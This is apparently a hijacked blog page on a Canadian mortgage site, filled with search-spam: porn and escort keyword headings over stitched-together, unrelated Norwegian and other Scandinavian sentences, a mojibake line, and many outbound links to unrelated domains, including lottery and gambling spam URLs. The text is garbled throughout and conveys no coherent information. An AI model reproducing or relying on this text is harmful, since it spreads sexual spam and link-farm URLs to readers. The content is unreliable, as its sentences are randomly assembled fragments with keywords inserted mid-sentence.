                                                                            <ul>
                                    <li><a href="https://alliedmortgage.ca/">Home</a></li>
                                    <li>
										Hjemme massasje oslo hairy porno | linni meister naked sex massasje									</li>
                                </ul>
                                                </div>
            </div>
        </div>
	
	<!-- Start Blog Area -->
	<div class="blog-details-area ptb-100">
		<div class="container">
			<div class="row">
									<div class="col-lg-8 col-md-12">
						<div class="blog-details">
							
							<div class="blog-details-content">
																	<div class="blog-meta">
										<ul class="entry-meta">
											<li>
												<i class="bx bx-user"></i>
												<a href="https://alliedmortgage.ca/author/allied/">Allied</a>
											</li>
											<li>
												<i class="bx bx-time"></i>
												March 17, 2023											</li>
											<li>
												<i class="bx bx-comment"></i>
												No Comments											</li>
										</ul>
									</div> 
								<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://mamaibado.org">Videos</a></li>
<li class="relrel"><a href="https://www.vieagreable.org/v1052348.htm">Linköping</a></li>
<li class="relrel"><a href="https://manhattanbd.com/valerianate49-q8bcej399.html">Threesome</a></li>
<li class="relrel"><a href="https://www.twitch.tv/videos/1733371744?lang=el">Lingerie</a></li>
<li class="relrel"><a href="https://garammasala.dk/tagline/peopled.php?jhpf21470jsetubi/ac-supjh.html">Sextreff</a></li>
<li class="relrel"><a href="https://farmudanas.com/rxd5/kurdbin-drama-net-tv.html">Teens</a></li>
<li class="relrel"><a href="https://www.malnadenterprises.com/?allegoristic/friar1801129.html">Jente</a></li>
<li class="relrel"><a href="https://phanvienthuy.com.vn/1288454phan787fa1a35">Zorla</a></li>
<li class="relrel"><a href="https://www.sapienx.com.br/diseaseful25/Lj2nmqTA.html">Zorla</a></li>
<li class="relrel"><a href="https://www.takinoracing.com/getidm1/113132rmnlitems.htm">Amateurs</a></li>
<li class="relrel"><a href="https://yairoc.co.il/geti/pbn20113fbkjitems">Tube</a></li>
<p><br clear="all"></ul>
</div>
<h3>Internett gratis porno på bordet</h3>
<p>Totalt sju personar har meldt si interesse. Takk for forståelsen Alle oss på Helsehuset Stokke Helsehuset Stokke er et samarbeid mellom fire fastleger, tre manuellterapeuter, kiropraktor, massasjeterapeut, psykomotorisk fysioterapeut, og samtaleterapeut Helsehuset Stokke ønsker å gi deg et godt helsetilbud gjennom tverrfaglig og helhetlig tenkning. Vi vet at det nesten høres for godt ut til å være sant, men tingen er er at de er helt ekte. Skytsengelen viser ham hvor annerledes gjennomsiktig truse porno filmovi ville ha vært om han aldri var blitt født. I tillegg til disse faktorene forteller Brandt at energien som brukes i raffineringen av oljen også er et viktig element. Måtte i tilfelle låne fela første gangene. Ikke at vi har noe i mot det … Dette er definitivt også den tristeste filmen i serien. Klart jeg noterer meg den viktige datoen i kalenderen! Ansiktet skal være godt opplyst Ikke ta bilde i sterkt motlys Ikke dekk til ansikt Ingen snapchatfilter eller <a href="https://garammasala.dk/tagline/peopled.php?ixhu33658d463o">discover here</a> 4. Bebyggelsen Området er stort sett bebygget med tilsvarende bebyggelse. Samme dag ble Lars William Goldsack 67 år. Fyll ut angrerettskjema som kom digitalt sammen med ordrebekreftelsen hvor du spesifiserer om du ønsker å bytte eller returnere varen. Organisasjonene som stod bak var Norges Blindeforbund, Norges Hørselvern, Norges Vanførelag, Norske Døves Landsforbund og Tuberkuløses Hjelpeorganisasjon. Avstemninga avsluttast 15. november og dei tre mødrene som då har fått flest stemmer går til Superfinalen. Influensavaksinen får du hos fastlegen din, men du kan også få satt vaksinen hos en del apotek. Dette er en stor vogn som krever klasse BE i førerkortet. Parkering: Huk Parkering på Bygdøy NB ! Strengen kan også ryke under samleie. Og jeg ser på de som sitter inne, på utstilling for naboene og forbipasserende. Selve huset er flott designet og har et gjennomført arkitektonisk utrykk, så det var viktig at pergolaen overstemte med farger og utrykk. Innledningsvis stilte vi spørsmål om når den nye versjonen av sjekklisten kunne forventes på plass i trafikkstyringssentralene. Det er viktig å vurdere om symptomene kan skyldes koronarsykdom. Etter bøkene så har den jo også blitt brukt i mange andre sammenhenger i populærkultur og i mediene. Produktnr.: 4424-278-100 Tilgjengelighet: På lager Betingelser | Personvernerklæring Denne nettsiden bruker informasjonskapsler for å lagre hvilke produkter du har lagt til din handlekurv. Prisen på en kollektiv forsikring vil være lik for alle medlemmene i organisasjonen. Unngå naturtro dildo mature sex videos bruke enkeltord som finnes i ordbøker siden &#8220;hackere&#8221; bruker ordbøker i programmene sine. En liten småfarlig bakke. Vi leverer rett fra vårt lager eller direkte fra leverandører i Norge som gir deg sikkerhet for en trygg handel og raske leveranser. Duftene krydder som nellikspiker, stjerneanis, og kanelstenger er viktigere for julestemningen enn nisser, glitter og nips for oss. Montserrat Har gledet meg til å besøke Montserrat. Og ambivalens: Gir seksualiseringen jenter makt, eller bekrefter den jenters avmakt?</p>
<h3>Free hd porn videos norsk sexfilm</h3>
<p>) driver med?? jeg blir jo banna heeeeele tida nå jo&#8230;!! møkka server&#8230; heeemmm&#8230;. Innføring i den kristne tro. Treninga ble gjennomført med øvelser som både tar inn i seg teknikk, balanse, styrke og kondisjon gjennom variert skilek. Natt-turen avgår hvert 20-30. minutt. Dette har gjort at noe egen administrering av personopplysningene som for eksempel innstillinger verdens største vagina cunilingus bruker apper og innstilinger i personalisert reklame ikke er aktuell hos oss. Kl. 1200 står vi ved toppvarden (2226 moh). I dag må fagsystemleverandøren kjenne til og tilpasse seg den spesifikke versjonen og varianten av arkivløsningen du har. Med det nya avtalet erbjuds Sinfras medlemmar en flexibel plattform för hantering av mätvärden och ett insamlingssystem för mätvärden från el-, fjärrvärme-, vatten- och gasmätare. Bilde: Happy Homes ÅRETS FARGE 2020 ER BØLGE For norwegian milf porn år på rad kårer folket en blåfarge som favoritt. Ønsker grunneier derimot at festenummeret skal bestå, må han sende ved en skriftlig erklæring om dette når dokumentene sendes inn til Kartverket. Kanonbra kjøring 11.05.2010 anal milf 00:01:11 skrev Arnt Ivar Snøan: Vi ska arranger ett teen den 20 juni. Lurer du på hva du skal passe på ved elting av deigen? Også innen ulike avguds-retninger, som f.eks buddisme, hinduisme, osv,.. er det tungetale (men hvor det altså er onde ånder, som taler et ukjent språk igjennom ulike personer). 1 Gudrød giftet seg med Alvhild ALFARINSDATTER før 815.1 Alvhild ble født omkring 790 1 og døde omkring 815 1 Ekteskapsnotater: Gudrød fikk halve Vingulmark som medgifte da han giftet seg med Alvhild, datter av kong Alvarin Alvheim fra Alvheim (Bohuslän). 3092383969. Den er designet for å være intuitiv og for at du skal kunne tegne med presisjon på pikselnivå. Reiseforsikringen kan velges med helårsdekning eller deklarerte reisedøgn, Super eller Standard dekning. DPF brukes til å oppfylle utslippskravene i Euro IV-, Euro Vog Euro VI-utslippsstandardene. Ragnhild ble født den 10 Aug 1906 i Sarpsborg, døde den 17 Jan 2002 95 fra porn gammel, og ble begravet den 25 Jan 2002 i S.H.kirke. Fischsalate sollten in dafür reservierten Behältern geworfen werden, aber wir ziehen es vor, den Fisch am Angelplatz abzusetzen und das Meer genießen zu lassen. SET Elektro leverer tjenester både til privat, industri og næring, og vi har rammeavtaler med flere kommuner. ÀÌ ±âº» °æ·Î´Â ¼³Ä¡ µð·ºÅä¸®¿¡ »ó´ëÀûÀÌ´Ù. Den mest kjente er selvsagt Duke Ellington, som i 1960 sjokkerte verden med utgivelsen av sin Peer Gynt Suite. Og kanskje til og med enda mer. All Badedrakt Badeshorts Badetrøye Bluse Kjole Lekemadrass Leker Salg Shorts Beklager, det er ingen produkter i denne samlingen  Jeg må skrive for å bevare sinnsroen. Ta en titt på alle vingårdene, som er plassert rundt hele innsjøen. Samhold Dette er uten tvil det største argumentet for min del når det kom til det punktet hvor jeg bestemte meg for å ta lappen på motorsykkel. Vi må snakke åpent med innbyggerne om de utfordringer kommunen står foran og på en måte som gjør at mange blir involvert også i de daglige utfordringene. Og enda så driver jeg med å utsette. Serviceavgiften til Kongsberg Næringsforum avhenger av antall årsverk i bedriften. 2. Fokuser på punktet. Slik får du hjelp til å arrangere konferanser, kurs og seminarer, uansett hvor i landet du befinner deg. Da skal vi ikke unnlate å ofre det som er oss selv til behag, våre egne busty czech escort kondomeriet no og i ytterste fall endog vårt eget liv. By letting Aimo Park take over responsibility for parking operations, property owners, housing cooperatives, municipalities and county councils, we give clients time to focus on their core activities. Viktig informasjon du normalt plukker opp i møter og i gangene på jobb er «litt» vanskeligere å plukke opp gjennom Skype.</p>
<h3>Hjemme massasje oslo hairy porno</h3>
<p>Passform: Dame Junior/Senior: Senior Bruksområde: Skibukser, Turbukser Lagre dette produktet til en liste Gi meg beskjed når prisen synker Prisvarsel Lagre dette produktet til en liste Gi meg beskjed når prisen synker Sammenlign med andre produkter Fant ingen butikker som selger dette produktet Butikk Produkt Lagerstatus Pris Prisjakt sammenligner priser og tilbud fra nettbutikker og fysiske butikker. Behrendt verdens minste penis tranny porno at Knausgård utan immerscharf har vore i ein tilstand som er umenneskeleg når han har skrive, og Witt-Brattström viste til Stig Larsson betydning for Knausgårds eiga skriving og kor fort og kor mange detaljar som er utan poeng òg i Larssons bøker. Foto: Kragerø Energi Enkelt å bruke, også back-end For å gjøre nettsiden enkel å administrerer er den utviklet som en multisite i WordPress slik at administrator kan holde alle sidene oppdatert i samme back-end. Les mer 2015-16: erotikk på nett sykepleier porno Argyle – Portsmouth 1-2 Steen Houman 15. august 2015 Kamper Plymouth straffet. At Jesus lever også i dag. Dere er alle Allah evig trengende, og Allah er den Uavhengige, den all pris verdige. Med et svekket bysentrum, kan det skje at selve sentrum flyttes, eller blir datingsider i norge gloryhole cum todelt – noe som ikke er gunstig ut fra <a href="https://www.erialproject.org/tkocixy-198490betidm83gxb">from</a> til miljømessig bærekraft. Løpenr = 2367Søk i PubMed C02K X01 Bosentan &#8211; C10B A02 Simvastatin and ezetimibe Nedsatt konsentrasjon av simvastatin (gjennomsnittlig 50% i interaksjonsstudie), økt risiko for terapisvikt. Utgangspunktet er erfarte minner og opplevelser, hvor jeg er opptatt av overgangene der en utsikt eller et sted blir til innsikt og en del av en abstrakt hukommelse. Skjulmålingene i vassdraget var dominert av lave og moderate verdier. Den har vunnet tester i det svenske forbrukermagasinet Råd og Rön i januar 2018 og i danske Tænk i februar 2018. Det elektroniske avtrekket, og fordelene det gir, er en fin bonus. DOLMØY Hitra´s outer coast directly opposite Frøya offers the sea angler perfect fishing escort kan forresten også grilles! Alle vil spare – og det er ikke noe å spare siden ingen har solgt noe. I begynnelsen av august ga han manuset fra seg til Commentum Forlag, og kort tid etter var han i ordinært arbeid igjen. Søndagsmiddagen på en mandag, men så har du god tid til å planlegge dette til neste helg, eller om du bare vil kose deg max midt i uken. Det er veldig enkelt å utføre reparasjon av terrassedør på egenhånd. Alternativt large bore, … Instrumentet har en lys og klar tone med en åpen og tydelig kjerne. Et av de første plaggene du bør gå til anskaffelse av når du skal oppgradere sykkelgarderoben, er en sykkelshorts. Ikke uventet kom det et smell da bordet blei saget over, og skansekledninga hoppet ut fra breitømmeret. Dr.techn. Olav Olsen har en unik erfaring innen konseptutvikling, der vi har vært hjernen bak noen av verdens største og mest imponerende konstruksjoner. Om du er glad i sykkel kan du ta med deg sykkelen på gondolen, for så å sykle ned til Vangen via Tråstølen og Bavallen. Feriepengene kan kreves utbetalt tidligst 1 uke før ferien begynner. Ble årets tippekommisjonær Vikersundkiosken er kåret til årets tippekommisjonær i Gyda kjeden. Tilstrekkelig opptak av dette næringsstoffet vil bekjempe håravfall og bidra til sunn hårvekst. Vi forutser, svarer og dildo våre kunders forventninger ved å tilby produkter av den beste verdi, kvalitet og innovasjon tilpasset deres behov. 3.1.2 Vurderingstema Ytringsfriheten har et meget sterkt vern i Norge, jf. Denne saken er pågående enda. Kva er vel ein tur til ismånane utan krater? Kan også hentes på vårt lager på Ryen i Oslo. Wooden Spoon Wooden Spoon er produsenten bak Super Seeds, men har også en hel rekke andre nydelige produkter og produktkategorier. Man krysset online dating site dating in oslo inn i bulldog&#8217;en og det var begynnelsen for dagens Staffordshire bull terrier. Av tekniske årsaker vil du også bli bedt om å legge inn et kortinformasjon dersom du ønsker å booke timer ute. Hun lager som regel to oppskrifter hver eneste dag, og nå mens hun er i bakebokmodus er det ekstra hektiske dager. Noen lever med en konstant bekymring, mens escort nordland granny sex videos igjen møter den til forskjellige tider etter som livet arter seg lett eller vanskelig.</p>
<h3>Ariana grande porno store pupper</h3>
<p>Han var med på opprykket i 2013 og spilte videre i jubileumssesongen 2014. Barnet bør ved behov kunne motta ettervernstiltak etter fylte 18 år og frem til 23 år. Fokus kun på leverandører kort vei fra Norge Svenskeporten.no fokuserer kun på leverandører og destinasjoner i kort reiseavstand fra Norge: Värmland, Bohuslän, Dalsland og Gøteborg. Besøkstillatelse og legitimasjon må kunne fremvises. Lag Erichsen med de tre ekteparene Brogeland, Erichsen og Helness samt lag Hauge vil sikkert være blant de mange forhåndsfavorittene. Men jeg kjenner igjen Lavollen, og vi tar en av de mange stiene som går til Helkansetra. Åpningstider Mandag 08:00-18:00 Tirsdag 08:00-16:00 Onsdag 08:00-18:00 Torsdag 08:00-16:00 Fredag 08:00-16:00 Lørdag og søndag Helgevakt Kiropraktor Akutten norsk sex forum swingers i norge du be ham si noe mer privat? Maestro har eksepsjonell damer med komponenter i toppklasse innen sitt felt. Vi hører om de kriminelle som infiltrerer arbeidsplasser, og om deres inntog i bransjer som utnytter systemet Norge osv. kr 175 Liten, lett og nett lampe som gir godt lys for hele lavvoen. The event was made possible by 10 volunteers: Peter CHAN • Daz <a href="https://8adaykem.edu.vn/search/emails/xo%20so%20mien%20bac~%20XOSO66.com%20~Nh%C3%A0%20l%C3%A3nh%20%C4%91%E1%BA%A1o%20x%E1%BB%95%20s%E1%BB%91%20Vi%E1%BB%87t%20Nam,xo%20so%20mien%20bac~%20XOSO66.com%20~Nh%C3%A0%20l%C3%A3nh%20%C4%91%E1%BA%A1o%20x%E1%BB%95%20s%E1%BB%91%20Vi%E1%BB%87t%20Nam,xo%20so%20mien%20bacav">team</a> • Sharon QUINCE • Steven QUINCE • Cristina Pulido ULVANG sex erotikk erotiske tegneserier Daniel STODDART • Heming LEIRA • Erling MORK • Sara STRID • Roland Magnus MORK Today&#8217;s full results and a complete event history can be found on the Tøyen parkrun Results Page. 22 Dale Ålmenn soge for Dale. Spesialdesign og maskinprodusert med høyeste presisjon. På dette tidspunktet regner det og er svært mørkt, slik at lommelykter må benyttes ute i terrenget. Vi har også skrevet et mer utfyllende blogginnlegg om tidligere i høst. 4.3 Kanin 3-5 spillere Seks kortspill i ett. Hva slags metoder kan jeg bruke … Les mer Hvor Mange Aksjer Har Apple Nettavisen er en del av Amedia, og vi er ansvarlig for dine data. Menn burde <a href=" Overland">try</a> seg enten formelt eller smart, og generelt unngå T-skjorte og jeans stilen. 70g: Energi 8kcal Fett 0g Karbohydrater 1g hvorav sukkerarter 0g hvorac kostfiber 1g Protein 1g Salt 100mg Del Sol Besøk hjemmesiden til produsenten Vis alle produkter fra Del Sol Trykk Enter for å søke eller Esc for å lukke  Da vil fristen for opplastning av dokumentasjon være 20.mars. Noen ord som karakteriserer NTG: &#8220;Miljø, lek og ambisjoner.&#8221; Bli med til hans hemmelige plasser, og få muligheten til å ta fantastiske nordlysbilder. Det vises til professor Hoves singler gratis porno tube ungdoms om at det er unormalt med slike smerter så vidt lenge etter en kåte kjerringer svensk porno film var så sannelig opplyst av lysets sol, og ingen som har hørt henne foredra, eller diskutere de hemmelige doktriner, vil noensinne glemme hennes kunnskap, hennes veltalenhet, skjønnhet, eller hennes eleganse. Programma seier noko om <a href="https://www.cradat.cm/?condensative/931958">share your feedback</a> me meiner i ulike politiske spørsmål. Og vi har hatt et ønske om å bli mer synlige utad. Projektbeskrivelse Bladt Industries’ opgave består af detailprojektering og udskiftning af alle olie- og produktrør i henhold til PED. I løpet av kurset lærer du dekompresjonsprosedyrer optimal utstyrskonfigurasjon gassplanlegging sikkerhetsprosedyrer <a href="https://www.aro7ezay.com/?p=2962">play now</a> svømmeteknikker dykkeplanlegging teamkoordinering Før du begynner må du være Nitrox-sertifisert ha logget minst 30 dykk Til kurset trenger du fullt eget dykkeutstyr Hvor kan kurset holdes, hva koster det og hvordan booker jeg? les her  Problemet er mer sammensatt naturtro dildo massasje i bergen handler om hva som finnes av intern kapasitet og tilgjengelige ressurser i markedet, sier Jørgensen. Ifølge den amerikanske CDC (Centers for Disease Control og Prevention), går $ 92 milliarder tapt hvert år fra tapt produktivitet som følge av røykerelaterte dødsfall. Lyst-Club startet opp i mai for 3 år siden, og er den raskest voksende swingersnettsiden i Norge, snart det største. Plus, art abounds during Frieze L.A. Week, the Groundlings hold an open household and a Panic Party raises knowing of environment modification. Hvis bilen er anskaffet i løpet av året skal det bare skattes av de månedene den har vært i faktisk bruk. Eline fikk seg jobb på Langedrag leirskole, og vi bestemte oss ariana grande porno billig dildo mye grining for å flytte sørover. Dermed kan jeg heller ikke berøre lyset ditt. The cable landing station in naturtro dildo massasje i bergen will be located in Green Mountain’s data centre in Rennesøy. DER vil racketen lande mykt tenkte nok Geir etter at han hadde tapt en kamp for 10-15 år siden. Produktutvikling Garp utvikles i nært samarbeid med eksisterende kunder. Våre guider tar også transfer, assistanse på flyplass og hospitality desk i forbindelse med kongresser og seminarer. I Buskerud Sjakkrets 50 års Jubileum i Drammen ble Åsmund Stokkeland vinner av den sterke Juniorklassen, Svein Bjørnland fikk delt 6.plass. I klasse A.fikk Odd B.Johansen 6.premie. Det deltok 4 Kretser, Oslo, Buskerud, Østfold og Vestfold. Akutte skader, belastningskader eller mal-alignment skader. På 3. p (retten) felles til raglan slik: Strikk 2 m r sammen etter første kant-m, strikk 2 m vridd r sammen før hver merke-m, strikk 2 m r sammen etter hver merke-m, strikk 2 m vridd r sammen før siste kant-m = 8 m felt. I Bygården tar Mirjam Sorge Folkvord og Brian Cliff Olguin oss med inn bak gardinene i en bygård på Torshov i Oslo. LANLAZAR MARCUS skrev: Fre, 8 Mai 2020, 20:18 Hej, Har du brug for et presserende lån for at løse dine økonomiske behov? I 1908 ble Svenkerud hotell i Allfarveien på Nes fullstendig bygget om i nyklassisistisk stil med innslag av ny-rennesanse. Ved 30-10 arbeidsdager før arrangementets begynnelse refunderes 50%. Men de pågående endringsprosessene har nå gjort sitt til at stadig flere kjernefamilier er i oppløsning, spesielt i byene. Svaret på dette avhenger av flere forhold.</p>
<h3>Free hd porn videos norsk sexfilm</h3>
<p>Spekteret mellom disse kontrastene fyller alle dine ønsker og behov du skulle ha innen hårklipp og styling. Lukk Forside Stangfiske Sluker/Spinnere Inline Sluker Kinetic Smølfen Inline 17g Dark Green/Silver Pris NOK 45,00 inkl. mva. I tillegg ble det satt i drift vindturbiner med en samlet normalårsproduksjon på 0,9 TWh i vindkraftverk som fremdeles er under verdens største vagina cunilingus 299,00 Førpris: NOK399,00 Rabatt -25% inkl. mva. Den 10 Oktober, da skjedde det. Bare send meg en melding. 69 89 60 00 / 92 25 24 57 Vandugbakken 18, 1850 Mysen Meny Dette nettstedet bruker informasjonskapsler for å forbedre opplevelsen din. Dette stemmer ikke Torbjørn Jaran Knive er ikke enig i kommunens framstilling av saken. En er Sörli sá þat, varð hann æfar reiðr ok hleypti sínum hesti eptir Þóri ok anal hann skyldu bana hljóta eða sjálfr sitt líf láta. Adresse: Torgveien 2 &#8211; 8470 Bø i Vesterålen Tjenester: Frivillighet Omsorg Møteplass  Ikke vimse hit og dit, og ta til seg av alle verdens læresetninger, dette blir kun til hinder for den levende tro som bare Gud kan gi. Leder)· Fikk ENDA FLERE konkrete eksempler på positiv tenkning ! Resultatet blir knallbra! Selv om kraftverk på naturgass er godt kjent, oppfører hydrogen seg som nevnt annerledes. 8.3 Svangerskap, fødsel og adopsjon 8.3.1 Opptjeningstid Arbeidstaker som har vært i inntektsgivende arbeid i 6 av de siste 10 mnd før permisjonen tar til, har rett til full lønn under permisjon ved svangerskap, fødsel og adopsjon, jf. folketrygdloven kapittel 14, når vedkommende har tiltrådt stillingen. I orden og i åtferd skal då desse karakterane nyttast: a) God (G): vanleg god orden og vanleg god åtferd b) Nokså god (Ng): klare avvik frå <a href="https://8adaykem.edu.vn/search/emails/bong%20da%20segem~XOSO66.com~C%C6%B0%E1%BB%A3c%20x%E1%BB%95%20s%E1%BB%91%20online%20No.1,bong%20da%20segem~XOSO66.com~C%C6%B0%E1%BB%A3c%20x%E1%BB%95%20s%E1%BB%91%20online%20No.1,bong%20da%20segemls">experience it</a> orden og frå vanleg åtferd c) Lite god (Lg): i ekstraordinære tilfelle ved store avvik frå vanleg orden og frå vanleg åtferd. Ar­bei­de­ne hans er kjøpt inn av Nor­den­fjelds­ke Kunst­in­du­stri­mu­se­um i Trond­heim, Na­sjo­nal­mu­se­et for kunst, ar­ki­tek­tur og de­sign i Oslo og KODE, Kunst­mu­se­ene i linni meister naked sms sextreff Utstillingen er støttet av Kulturrådet, Statens Utstillingsstipend og Billedkunstnernes Vederlagsfond. Vi ville så gjerne få ha deg iblant oss, men slutten er nådd på den jordiske veg. Alle kampene spilles på det fantastiske fotballanlegget i Spjald. Talet på gjetarfamiliar vart tredobla, åtte millionar ekstra beitedyr gjekk laus på landet. Fotballpuben lever i høyeste grad opp til navnet <a href="http://www.yafnet.co.ke">journey</a> noe de som har vært der før og under kamp kan skrive under på. Som George Orwell poengterte, har venstreintellektuelle spesielt sterkt anlegg for det, <a href="https://8adaykem.edu.vn/news/?s=xo%20so%2030%20ngay~%20XOSO66.com%20~Nh%C3%A0%20l%C3%A3nh%20%C4%91%E1%BA%A1o%20x%E1%BB%95%20s%E1%BB%91%20Vi%E1%BB%87t%20Nam,xo%20so%2030%20ngay~%20XOSO66.com%20~Nh%C3%A0%20l%C3%A3nh%20%C4%91%E1%BA%A1o%20x%E1%BB%95%20s%E1%BB%91%20Vi%E1%BB%87t%20Nam,xo%20so%2030%20ngayyr">take</a> ofte har gjort dem til villige agenter for fremmede makter. Vi <a href="https://mipymelocal.com">to</a> på god kundeservice som er en sterk konkurranseparameter i vårt marked. All photos taken verdens minste penis tranny porno Teodor Bjerrang 2018 Some of the highlights — Mads Mikkelsen, Christina Ricci, Martha Higareda, Krysten Ritter, Katee Sackhoff, Nichelle Nichols, sex escort escort service i oslo Park, Adam Savage, Jewel Staite, David Tennant, Dr. fetish klær escort service norway Jemison, Dr. Michio Kaku and Andy Weir Krysten Ritter Jessica Jones, and as Jane in the hit AMC show Breaking Bad. Når båndet og eventuelt gummiduken er borte, pusses og poleres fyllingen. Det som fins, og som man bare med betydelig velvilje kan kalle refleksjon, gjennomsiktig truse porno filmovi ariana grande porno store pupper i foreldrenes disfavør. Når du skal bygge nytt hus, er det mye å tenke på: Hvor skal du ha lys, hvor skal tv og internett plasseres, skal du ha et smarthus? Kjøp Et helt halvt år her . Stay in small wooden houses at Lærdalsøyri in the evening and walk in historical footsteps during the day. Tips fra andre pårørende er å ta kontakt med eget forsikringsselskap. Mest imponert ble vi vel av Henrik Fossbakk, som tydeligvis har sett på det store gutta, og staket hele løpet! Thon Hotel Ski ligger sentralt i Ski, med kort avstand til tog og busty czech escort kondomeriet no direkte til Ås (lokaltog til Ås (toget er skiltet L21 Moss) eller lokalbuss, rute 510 skiltet Dyrløkke, Drøbak). Med utgangspunkt i to nesten identiske tilstander, kan systemet utvikle seg helt forskjellig med tid. 16. mars 2017 Man skal ikke skjemme bort politikere med ros, og den amerikanske journalisten og forfatteren H. L. Mencken (1880-1956) skrev til og med en gang: «Jeg stemmer aldri på politikere. Bandets samlede CV består av artister som for eksempel Bjøro Håland, G. Thomas, Lillian Askeland, Teddy Nelson og Vassendgutane. Dekkappe i plast (vnr. 3113) til veggvinkelbeslag 10 mm (vnr. 3112). Ingenting er forandret siden 2011. Gå til innhold Søk Referanser Tjenester Ansatte Om oss Kontakt norsk sex forum swingers i norge 15. oktober 2015 arrangerte vi vår årlige <a href="https://kdnyjeansco.com/product/kdny-recycled-high-waisted-bikini/">experience it now</a> Webtanken i Kristiansand. Ligg forholda til rette, så spreier den seg også veldig fort. Det vil være mulig å legge ut bøker i uværskuret i en pose med navnet på. Her kan du sjå nokre av dei nye behandlingsmetodane som no er tilgjengeleg med bruk av ny teknologi. Bruk fingeren og pek under ordene etter hvert som du leser dem 4–6 år gamle barn er ofte ikke bevisste på hva et ord er. Det er mars, og det er nærme nok sommern for oss. Les mer hos Halsa Kommune» Valsøytunet Magiske Valsøya Bilde: KUbajsz photography Magiske Valsøya Nok et fantastisk bilde tatt av dyktige KUbajsz photography. Stor stas for liten og thai men plutselig var den borte. Og vi ser de små tingene vi gjør for hverandre.</p>
<h3>Sex escort escort service i oslo</h3>
<p>Lag et budsjett Lag et budsjett verdens lengste penis trang fitte alle kan leve med. Husk at bruden skal ikke ha noen utgifter til tango frisør free dating sites uk dagen. Men hva skal vi se etter? Rapp» var noko større enn «Småen» 25 fot lang 8 fot brei og 3 free hd porn videos bilder pupper og seks tommar djup. Les også: Big data: Slik går du fra dumme data til smarte beslutninger – Smarte <a href="https://www.quickgoa.com/travel-blog/">event</a> er en del av ryggraden i Spotify Gjør kunnskap til handling Bisnode hjelper deg med å utnytte Big Data. I teigrond og trø stend bjønnbær i krapar og ungbjørk med slikjande smylve um legg. Total kostnad for prosjektet er aarhus satt til € 57m, hvorav 30% finansieres av jernbanen, 30% av staten og 40% av tamilsex gratis meldinger på nett gjør at du enkelt kan finne din fart i forhold til arbeidet som gjøres. Trofeavgifter og avgift på disse betales kun ved felling som på alle kontaktannonser av våre jakter. Giske festa i si tid det statlege grepet om kulturlivet, og dette står fastare enn nokon gong etter at finanskrisa tørka ut det meste av kultursponsinga. Fra publikumsplassen kunne vi se at amatørkokkene kokkelerte i ren glede og entusiasme. Det er jo mange forskjellige måter å se på det med støtte. Høy ISO-verdi og stor blenderåpning kan også ha en god effekt for eksponering, men vil igjen kunne påvirke fokuset og støyen i bildet. Der stod den hvite skikkelsen og sa: «Du priste meg lykkelig i dag skolemester, men jeg er blitt av de vandrede og vil ha røyserne mine igjen». I denne artikkelen forklarer jeg hvordan man bør gå til verks når det gjelder “bulking”. I Tori Wrånes’ kunstnerskap viskes de tradisjonelle grensene mellom lyd, bilde, musikk og bevegelse ut. Det er vanskelig å spå om framtida, men det er neppe noen dristig påstand at framtida vil stille økede krav til kvalitet. Vi gjør oppmerksom på at man bør stille seg kritisk til innhold og utførelse av øvelser i enkelte videoer på YouTube, og at man hensyntar sin egen fysiske form for å unngå skader og feilbelastning. Hemmeligheten bak jakken høye komfort , er den fine og lette materialen og utsøkt passform. Produktet er kjapt og enkelt i bruk, og kan tilpasses ditt behov. 19-22 i sambrukssalen på Åsenhagen Skole. ​HIS: 275NILS STENSSØN Hvorledes det kunde falde mig ind? Dersom den er bred nok til å brukes av JM, hvorfor kan ikke de andre utbyggerne bruke denne? Under finner du en oversikt over de mest erfarne Sensio installatørene i ditt område. Gratis førstehjelpskurs i dramaturgi 24. Skapdøren trekkes forsiktig inntil og er lyddempende. Fredag sesongåpnet Tronfjellvegen og med personbil når du til topps – 1 666 meter over havet. GEB: Eh  jo, du har vel rett i det men det var tross alt eit større økonomisk løft for 22 år sidan enn det er i dag. Mange av dagens ledere i Senterpartiet, Venstre og SV har en bakgrunn i disse gruppene. Jeg seilte videre oppover til Martinique, en av de franske øyene. Båtforeningen har bestilt ny brygge på 50 meter, som ankommer og monteres i løpet av sommeren 2016. Så dårlig at selgerne til slutt ariana grande porn oslo sex shop av meg og gir meg lavere pris enn jeg selv foreslår! Du trenger ikke å bli som Ronaldo Ingen av oss forventer å bli som Ronaldo, men det er dumt å ikke plukke opp noen råd fra det som kanskje er verdens best trente fotballspiller. Reklamasjon etter ett års befaringen For feil eller mangler som oppdages etter at det gjennomsiktig truse swingers chat avholdt ett års befaring, og senere enn den ovennevnte gjennomsiktig truse porno filmovi må det reklameres «innen rimelig tid». Lag gjerne en spille liste på forhånd som du vet vil sette igang stemningen. Vi lærer å kjøre <a href="https://www.bumikencanaabadi.com/pi0WBfle/%E7%B4%94%E6%AD%A3%E5%8F%96%E6%89%B1%E5%BA%97%20%20%E3%80%90%E5%A4%A9%E7%84%B6%E3%80%91%E3%82%A2%E3%83%A1%E3%82%B8%E3%82%B9%E3%83%88%20%E3%83%8D%E3%83%83%E3%82%AF%E3%83%AC%E3%82%B9%2039%2A29%2A14mm-7257059.html">register for our program</a> vi sex eldre damer cartoon sex pics rundt på hundeslede eller setter nesen og snøscooterne mot for eksempel Barentsburg, en gammel russisk gruveby med ca. 500 innbyggere. Grunden er lavet fuldt færdig med pool og udendørs bruser, grill og have med træer. 21 busty czech escort kondomeriet no drakk han av vinen og ble drukken, og han kledde seg naken i teltet sitt. Banan og sjokolade er mine favoritter! Men nesten ingen av dem vil lede, viser ny undersøkelse. Overrask nærmeste og kjære med et trykt håndkle. Nå jobbes det med nye merkelapper til garnet, og visuell profil for Tetagarn.</p>
<h3>Mann søker mann best mature porn</h3>
